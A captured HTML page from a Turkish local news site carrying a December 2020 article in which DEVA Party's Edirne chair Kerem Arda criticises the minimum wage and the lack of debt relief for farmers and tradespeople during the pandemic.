

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/gundem/asgari-ucret-ne-olacak-ciftciye-ve-esnafa-kim-sahip-cikacak-h6980.html
body_size: 19691
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="DEVA Partisi Edirne İl Başkanı Kerem ARDA gündemi değerlendirdi. Pandemi önlemleri nedeniyle dükkanını açamayan esnafların acilen borçlarının ertelenmesi" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;" />
<meta property="og:description" content="DEVA Partisi Edirne İl Başkanı Kerem ARDA gündemi değerlendirdi. Pandemi önlemleri nedeniyle dükkanını açamayan esnafların acilen borçlarının ertelenmesi" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/2020/12/asgari_ucret_ne_olacak_ciftciye_ve_esnafa_kim_sahip_cikacak_h6980_4e945.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/gundem/asgari-ucret-ne-olacak-ciftciye-ve-esnafa-kim-sahip-cikacak-h6980.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/gundem/asgari-ucret-ne-olacak-ciftciye-ve-esnafa-kim-sahip-cikacak-h6980.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;" />
<meta name="twitter:description" content="DEVA Partisi Edirne İl Başkanı Kerem ARDA gündemi değerlendirdi. Pandemi önlemleri nedeniyle dükkanını açamayan esnafların acilen borçlarının ertelenmesi gerektiğini dile getiren Arda, sadece bunun yeterli olmayacağını ayrıca destek ve hibelerle mağdurların yanında olmak gerektiğinin altını çizdi. Yine bu süreçte hizmet sektöründe günlük çalışan milyonlarca insan işsiz kalmış durumda bu vatandaşlarımız çok zor günler geçiriyorlar ama seslerini duyuramıyorlar, birde işten çıkartma yasağı sebebi ile ücretsiz izne çıkarılıp günlük 37 TL ye mahkum edilmiş milyonlarca insanı buna ilave edersek 2021 yılının nasıl geçeceğini tahmin edebiliriz diye konuştu." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/2020/12/asgari_ucret_ne_olacak_ciftciye_ve_esnafa_kim_sahip_cikacak_h6980_4e945.jpeg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/gundem/asgari-ucret-ne-olacak-ciftciye-ve-esnafa-kim-sahip-cikacak-h6980.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/gundem/asgari-ucret-ne-olacak-ciftciye-ve-esnafa-kim-sahip-cikacak-h6980.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/6980">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/2020/12/asgari_ucret_ne_olacak_ciftciye_ve_esnafa_kim_sahip_cikacak_h6980_4e945.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="DEVA Partisi Edirne İl Başkanı Kerem ARDA gündemi değerlendirdi. Pandemi önlemleri nedeniyle dükkanını açamayan esnafların acilen borçlarının ertelenmesi">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '6980',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>14°</span></div>
              <small class="hs-wt-desc">parçalı bulutlu</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 current hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/fikirler-olmez-gercekler-susturulamaz-h24994.html" title="&quot;FİKİRLER ÖLMEZ, GERÇEKLER SUSTURULAMAZ&quot;"  class="hs-lm-title">&quot;FİKİRLER ÖLMEZ, GERÇEKLER SUSTURULAMAZ&quot;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/gencan-dan-oyanin-ailesine-bassagligi-h24993.html" title="GENCAN&#039;DAN OYAN’IN AİLESİNE BAŞSAĞLIĞI"  class="hs-lm-title">GENCAN&#039;DAN OYAN’IN AİLESİNE BAŞSAĞLIĞI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/chp-orgutu-secime-hazir-h24992.html" title="CHP ÖRGÜTÜ SEÇİME HAZIR"  class="hs-lm-title">CHP ÖRGÜTÜ SEÇİME HAZIR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/iyi-parti-li-sahin-ciftci-yandi-bitti-kul-h24991.html" title="İYİ PARTİ&#039;Lİ ŞAHİN &quot;ÇİFTÇİ YANDI, BİTTİ, KÜL OLDU&quot;"  class="hs-lm-title">İYİ PARTİ&#039;Lİ ŞAHİN &quot;ÇİFTÇİ YANDI, BİTTİ, KÜL OLDU&quot;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/saray-yeniden-yukseliyor-h24990.html" title="SARAY YENİDEN YÜKSELİYOR"  class="hs-lm-title">SARAY YENİDEN YÜKSELİYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ozgen-kooperatifler-ureticinin-teminatidir-h24989.html" title="ÖZGEN, &quot;KOOPERATİFLER ÜRETİCİNİN TEMİNATIDIR&quot;"  class="hs-lm-title">ÖZGEN, &quot;KOOPERATİFLER ÜRETİCİNİN TEMİNATIDIR&quot;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/jandarmaya-kurtarma-egitimi-h24988.html" title="JANDARMAYA KURTARMA EĞİTİMİ"  class="hs-lm-title">JANDARMAYA KURTARMA EĞİTİMİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/karanlikta-antrenman-h24987.html" title="KARANLIKTA ANTRENMAN"  class="hs-lm-title">KARANLIKTA ANTRENMAN</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/umut-ve-dayanismanin-yeni-adresi-acildi-h24986.html" title="UMUT VE DAYANIŞMANIN YENİ ADRESİ AÇILDI"  class="hs-lm-title">UMUT VE DAYANIŞMANIN YENİ ADRESİ AÇILDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/gencan-kentimizi-ortak-akilla-yonetecegiz-h24985.html" title="GENCAN &quot;KENTİMİZİ ORTAK AKILLA YÖNETECEĞİZ&quot;"  class="hs-lm-title">GENCAN &quot;KENTİMİZİ ORTAK AKILLA YÖNETECEĞİZ&quot;</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">12.993</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">6.945,51</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,37</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">59,23</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">51,33</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="24994" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/fikirler-olmez-gercekler-susturulamaz-h24994.html" title="&quot;FİKİRLER ÖLMEZ, GERÇEKLER SUSTURULAMAZ&quot;" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="&quot;FİKİRLER ÖLMEZ, GERÇEKLER SUSTURULAMAZ&quot;"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24993" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/gencan-dan-oyanin-ailesine-bassagligi-h24993.html" title="GENCAN&#039;DAN OYAN’IN AİLESİNE BAŞSAĞLIĞI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="GENCAN&#039;DAN OYAN’IN AİLESİNE BAŞSAĞLIĞI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24992" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/chp-orgutu-secime-hazir-h24992.html" title="CHP ÖRGÜTÜ SEÇİME HAZIR" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="CHP ÖRGÜTÜ SEÇİME HAZIR"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24991" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/iyi-parti-li-sahin-ciftci-yandi-bitti-kul-h24991.html" title="İYİ PARTİ&#039;Lİ ŞAHİN &quot;ÇİFTÇİ YANDI, BİTTİ, KÜL OLDU&quot;" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="İYİ PARTİ&#039;Lİ ŞAHİN &quot;ÇİFTÇİ YANDI, BİTTİ, KÜL OLDU&quot;"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24990" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/saray-yeniden-yukseliyor-h24990.html" title="SARAY YENİDEN YÜKSELİYOR" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="SARAY YENİDEN YÜKSELİYOR"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh24994" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/fikirler-olmez-gercekler-susturulamaz-h24994.html" title="&quot;FİKİRLER ÖLMEZ, GERÇEKLER SUSTURULAMAZ&quot;" target="_blank">&quot;FİKİRLER ÖLMEZ, GERÇEKLER SUSTURULAMAZ&quot;</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;</h3>
          <p class="lead hs-head-font">DEVA Partisi Edirne İl Başkanı Kerem ARDA gündemi değerlendirdi. Pandemi önlemleri nedeniyle dükkanını açamayan esnafların acilen borçlarının ertelenmesi gerektiğini dile getiren Arda, sadece bunun yeterli olmayacağını ayrıca destek ve hibelerle mağdurların yanında olmak gerektiğinin altını çizdi. Yine bu süreçte hizmet sektöründe günlük çalışan milyonlarca insan işsiz kalmış durumda bu vatandaşlarımız çok zor günler geçiriyorlar ama seslerini duyuramıyorlar, birde işten çıkartma yasağı sebebi ile ücretsiz izne çıkarılıp günlük 37 TL ye mahkum edilmiş milyonlarca insanı buna ilave edersek 2021 yılının nasıl geçeceğini tahmin edebiliriz diye konuştu.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-6980">
  <article id="haber-6980" class="clearfix">

    
          <header style="display:none">
        <h1>&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;</h1>
        <p>DEVA Partisi Edirne İl Başkanı Kerem ARDA gündemi değerlendirdi. Pandemi önlemleri nedeniyle dükkanını açamayan esnafların acilen borçlarının ertelenmesi gerektiğini dile getiren Arda, sadece bunun yeterli olmayacağını ayrıca destek ve hibelerle mağdurların yanında olmak gerektiğinin altını çizdi. Yine bu süreçte hizmet sektöründe günlük çalışan milyonlarca insan işsiz kalmış durumda bu vatandaşlarımız çok zor günler geçiriyorlar ama seslerini duyuramıyorlar, birde işten çıkartma yasağı sebebi ile ücretsiz izne çıkarılıp günlük 37 TL ye mahkum edilmiş milyonlarca insanı buna ilave edersek 2021 yılının nasıl geçeceğini tahmin edebiliriz diye konuştu.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2020-12-08 06:55:56">08 Aralık 2020 Salı 06:55</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/2020/12/asgari_ucret_ne_olacak_ciftciye_ve_esnafa_kim_sahip_cikacak_h6980_4e945.jpeg" alt="&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;" title="&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-6980"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(6980)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(6980)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(6980)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p></p>

<p></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">TBMM’de kabul edilen borç yapılandırma yasası kapsamına ‘’tarım kredi borçları’’ nın dahil edilmediğini söyleyen Arda, çiftçiye yönelik bu tavrı anlamakta zorlanıyorum, Türkiye’nin dört bir yanından çiftçi ve köylülere haciz haberleri gelmeye devam ediyor, bu zor günlerde traktörlerine el konulanlar, hayvanları haciz edilenler çaresiz durumdalar. Artan girdi maliyetleri ile zorlanan tarım ve hayvancılık sektörleri desteklenmezse üretmekten vazgeçecek ve sonunda ülkemiz zor durumda kalacak, yem ve mazot fiyatlarındaki müthiş artışa rağmen sütün fiyatı düşüyor buna dayanamayanlar hayvanlarını satmaya başladı diye konuştu.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Son olarak asgari ücret tartışmalarına değinen Arda, Genel Başkanımız Ali Babacan’ın da vurguladığı gibi, ülkemiz adeta çalışan yoksullar topluluğuna döndü,vatandaşımız çabalıyor gecesini gündüzüne katıyor ama eline geçen para yine yoksulluk sınırının altında. İl kongrelerimiz vesilesi ile şehir şehir gezdiklerini belirten Arda, açıklanan büyüme rakamlarını nereden hesap ediyorlar aklımız ermiyor, ne esnaf ne çiftçi ne ücretli çalışanın o açıklanan büyümeden haberi yok. Çin’in bile gerisinde bir asgari ücreti bu millet hak etmiyor. Vatandaşlarımıza layık gördüğümüz hayat bu olamaz. Asgari ücret görüşmelerinde bunların göz önünde bulundurulması gerekiyor diye konuştu.</span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Haber Merkezi</span></span></strong></p>

<p></p>

<p></p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
